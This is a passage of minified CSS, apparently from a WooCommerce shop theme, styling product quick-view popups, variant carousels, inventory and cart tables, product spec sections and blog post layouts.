ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.55556em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:.88889em;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.33333em;right:.33333em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.16667em;width:1.16667em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.16667em}.product-variant .image .cart-link .cart-link-icon{padding:.05556em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#000;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:18.71345% 55.51601%;width:13px;height:11px;background-size:275px 226px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px;display:block;position:absolute;top:.16667em;left:.16667em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.05556em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{font-size:.88889em;color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.625em .625em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .5em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.77778em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#444541;color:#d4d3d2}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#000}.product-variant.active .cart-link .cart-added-icon span{background-position:23.68421% 55.51601%;width:13px;height:11px;background-size:275px 226px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1em 2.44444em}.productQuickView-image{display:table-cell;width:14.94444em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .44444em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.11111em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:.88889em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.22222em}.productQuickView-text .product-name{font-size:1.66667em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:.88889em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .33333em 0}.productQuickView-section-title{font-size:1em;font-weight:600;line-height:1.33333em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1em 2.44444em}.productQuickView-variants-title{font-size:.88889em;font-weight:600;line-height:1.375em;display:block;padding:.44444em 0;margin:0 0 1.22222em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.44444em}.productQuickView-variants-carousel .carousel-slide{width:7.66667em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.44444em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.22222em}.productQuickView-variants-carousel .slide{margin:0 .22222em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#000;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.83333em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-cart,.editorContent .productQuickView-actions .btn-clear,.editorContent .productQuickView-actions .btn-default,.editorContent .productQuickView-actions .btn-default-sm,.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-main-sm,.editorContent .productQuickView-actions .btn-plain,.editorContent .productQuickView-actions .gform_next_button,.editorContent .productQuickView-actions .gform_previous_button,.editorContent .productQuickView-actions .gform_reset_button,.editorContent .productQuickView-actions .gform_submit_button,.editorContent .productQuickView-actions .thumb-button,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-clear,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-cart,.productQuickView-actions .editorContent .btn-clear,.productQuickView-actions .editorContent .btn-default,.productQuickView-actions .editorContent .btn-default-sm,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-main-sm,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent .gform_next_button,.productQuickView-actions .editorContent .gform_previous_button,.productQuickView-actions .editorContent .gform_reset_button,.productQuickView-actions .editorContent .gform_submit_button,.productQuickView-actions .editorContent .thumb-button,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.55556em 0 0;font-size:1.11111em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:7.11111em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.11111em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.55556em .22222em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.27778em .22222em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.44444em;height:1.44444em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700;font-size:12px}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.11111em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.55556em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.27778em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.55556em!important;padding-right:.27778em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.33333em;padding-right:1.33333em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.77778em}}.productDetails-header{position:relative;margin:0 0 2.11111em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}@media screen and (min-width:768px){.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header .right .variations_button{margin-top:10px;text-align:right}.productDetails-header+.product-disclaimer{margin-top:-1.55556em;margin-bottom:2.11111em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.66667em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #000;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.44444em;margin:.11111em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;position:absolute;right:0;top:0;margin:.27778em 0 0}.productDetails-share-menu{text-align:right;font-size:.77778em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#ab5724;text-decoration:none}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:.88889em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:.88889em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#707372}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.77778em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:.88889em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{font-size:.83333em;table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.55556em 0;font-weight:500;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.55556em}.productSpec-table td{font-weight:400}.productSpec-warranties-title{font-size:.88889em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.77778em;font-style:italic;line-height:1.42857em;color:#51514f;margin:1.11111em 2.22222em}.productSpec-form .field{margin-bottom:.88889em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.38889em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.11111em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.33333em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.83333em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .61111em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.27778em;padding-bottom:.27778em}.cartTable tbody td{padding-top:1.11111em;padding-bottom:.83333em}.cartTable .col-actions{width:3.44444em;vertical-align:middle}.cartTable .col-thumbnail{width:4.66667em}.cartTable .col-qty{width:6.66667em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:4.72222em;vertical-align:top}.wooCartItemCount{border-radius:50%;min-width:16px;height:16px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);color:#fff;font-size:12px;font-weight:500;line-height:16px;text-align:center}@media screen and (max-width:767px){.wooCartItemCount{position:static;display:inline-block;margin-left:.83333em}}.productQuickView .wooCartItemCount{display:inline;background-color:transparent;border-radius:0;position:static;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}@media screen and (max-width:767px){.productQuickView .wooCartItemCount{position:static;display:inline;margin-left:.83333em}}.productQuickView .wooCartItemCount.cartEmpty{display:none}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.66667em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#ab5724;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#ab5724}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:1.94444em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#ab5724}.postDetail_newsItem .post-nav{margin:1.94444em 0}.postDetail_newsItem .socialBar{margin:1.94444em 0}.postDetail_newsItem .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent a{color:#ab5724}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h1{font-size:2.44444em}}.postDetail_newsItem .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h2{font-size:1.55556em}}.postDetail_newsItem .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h3{font-size:1.33333em}}.postDetail_newsItem .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{font-weight:inherit}.postDetail_newsItem .post-content .editorContent h1 span,.postDetail_newsItem .post-content .editorContent h2 span,.postDetail_newsItem .post-content .editorContent h3 span,.postDetail_newsItem .post-content .editorContent h4 span,.postDetail_newsItem .post-content .editorContent h5 span,.postDetail_newsItem .post-content .editorContent h6 span{display:inline-block}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-clear,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.44444em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:1.94444em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#ab5724}.postDetail_post .post-nav{margin:1.94444em 0}.postDetail_post .socialBar{margin:1.94444em 0}.postDetail_post .post-content 